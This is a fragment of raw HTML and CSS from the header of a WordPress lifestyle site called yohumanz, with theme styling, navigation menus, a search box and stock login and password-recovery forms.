<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_62e" class="tdc-zone"><div class="tdc_zone tdi_2_0b9  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_0b9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_0b9:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_0b9:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_0b9{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_62e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_62e_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_b19" class="tdc-row"><div class="vc_row tdi_4_999  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_999{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_999 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_999 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_ec3  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ec3{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_ec3{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ec3{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_eb2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_eb2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_eb2{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_eb2{
                    display: inline-block;
                }.tdi_7_eb2 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_eb2 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_eb2 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_821  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_821{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_821{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_821{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_9e6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_9e6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_9e6{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_9e6 .tdb-logo-a,
                .tdi_10_9e6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_9e6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_9e6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_9e6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_9e6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_9e6 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_9e6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_9e6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_e0e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_e0e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_e0e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_e0e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_779 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_779" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_779{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_779{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_779 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_779 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_779 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_61e" class="tdc-zone"><div class="tdc_zone tdi_15_22e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_22e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_dbe" class="tdc-row"><div class="vc_row tdi_17_096  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_096{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_994  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_994{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_6e1" class="tdc-zone"><div class="tdc_zone tdi_21_6ee  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_6ee{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_6ee{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_6e1_rand_style td-element-style" ><style>
.tdi_20_6e1_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_e62" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_6e9  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_6e9{
                    min-height: 0;
                }.tdi_23_6e9:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_6e9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_6e9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_6e9.tdc-row-content-vert-center,
                    .tdi_23_6e9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_6e9.tdc-row-content-vert-bottom,
                    .tdi_23_6e9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_6e9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_6e9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_6e9{
position:relative;
}

.tdi_23_6e9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_e62_rand_style td-element-style" ><style>
.tdi_22_e62_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_6e9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_6e9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_6e9{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_6ed tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_6ed"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_6ed{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_6ed{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_6ed .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_6ed .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_6ed .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_6ed .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_6ed .tdb-menu > li .tdb-menu-sep,
                .tdi_26_6ed .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_6ed .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_6ed .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_6ed .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_6ed .tdb-menu > li > a,
                .tdi_26_6ed .td-subcat-more,
                .tdi_26_6ed .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_6ed .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_6ed .tdb-menu .tdb-normal-menu ul,
                .tdi_26_6ed .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_6ed .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_6ed .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_6ed:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_6ed .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_6ed .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_6ed .tdb-menu > li > a,
                .tdi_26_6ed .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_6ed .tdb-menu > li > a,
                .tdi_26_6ed .td-subcat-more,
                .tdi_26_6ed .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_6ed .tdb-menu > li.current-menu-item > a,
				.tdi_26_6ed .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_6ed .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_6ed .tdb-menu > li:hover > a,
				.tdi_26_6ed .tdb-menu > li.tdb-hover > a,
				.tdi_26_6ed .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_6ed .tdb-menu > li > a:after,
				.tdi_26_6ed .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_6ed .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_6ed .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_6ed .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_6ed .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_6ed .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_6ed .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_6ed class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_b61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_b61{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_b61{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_606 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_606" >
<style>
/* custom css */
.tdi_31_606 .tdb-logo-a,
                .tdi_31_606 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_606 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_606 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_606 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_606 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_606 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_606 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_606 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_633  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_633{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_633{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_916 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_916"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_916{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_916 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_916 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_916 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_916 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_916 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_916 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_916 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_916 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_916 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_916 .tdb-menu > li > a,
                .tdi_34_916 .td-subcat-more,
                .tdi_34_916 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_916 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_916 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_916 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_916 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_916 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_916:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_916 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_916 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_916 .tdb-menu > li > a,
                .tdi_34_916 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_916 .tdb-menu > li > a,
                .tdi_34_916 .td-subcat-more,
                .tdi_34_916 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_916 .tdb-menu > li.current-menu-item > a,
				.tdi_34_916 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_916 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_916 .tdb-menu > li:hover > a,
				.tdi_34_916 .tdb-menu > li.tdb-hover > a,
				.tdi_34_916 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_916 .tdb-menu > li > a:after,
				.tdi_34_916 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_916 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_916 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_916 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_916 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_916 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_916 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_916 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_169  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_169{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_169{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_f6e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_f6e" >
<style>
/* custom css */
.tdi_39_f6e .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_f6e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_f6e .tdb-search-txt{
                    top: 0px;
                }.tdi_39_f6e .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_f6e .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_f6e .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_f6e .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_f6e .result-msg{
                    text-align: center;
                }.tdi_39_f6e .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_f6e .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_f6e .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_f6e .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_f6e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_f6e .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_f6e .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_f6e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_f6e .entry-thumb{
					background-position: center 50%;
				}.tdi_39_f6e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_f6e .td-image-container,
				.ie11 .tdi_39_f6e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_f6e .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_f6e .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_f6e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_f6e .td-post-category{
					display: none;
				}.tdi_39_f6e .td-read-more{
					display: none;
				}.tdi_39_f6e .td-author-date{
					display: none;
				}.tdi_39_f6e .td-post-author-name{
					display: none;
				}.tdi_39_f6e .td-post-date,
				.tdi_39_f6e .td-post-author-name span{
					display: none;
				}.tdi_39_f6e .entry-review-stars{
					display: none;
				}.tdi_39_f6e .td-icon-star,
                .tdi_39_f6e .td-icon-star-empty,
                .tdi_39_f6e .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_f6e .td-module-comments{
					display: none;
				}.tdi_39_f6e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_f6e .td_module_wrap:hover .td-module-title a,
				.tdi_39_f6e .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_f6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_f6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_f6e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_f6e .td-module-container:before{
					bottom: -10px;
				}.tdi_39_f6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_f6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_f6e .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_f6e .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_f6e .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_f6e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_f6e .td-module-container:before{
					bottom: -10px;
				}.tdi_39_f6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_f6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_f6e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_f6e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_f6e .td-module-container:before{
					bottom: -10px;
				}.tdi_39_f6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_f6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
